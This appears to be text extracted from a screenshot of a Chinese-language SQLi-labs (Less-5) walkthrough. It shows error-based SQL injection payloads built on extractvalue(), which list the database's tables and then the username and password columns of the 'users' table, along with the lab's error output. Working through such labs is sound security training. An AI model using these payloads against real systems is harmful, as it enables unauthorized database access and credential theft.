 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema= database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Options
获取所需数据表
表名users
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema= database() and table_name='users'))) --
+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Options
获取所需数据列
列名username
和password
Welcome Dhakkan
XPATH syntax error: '~id,username,password'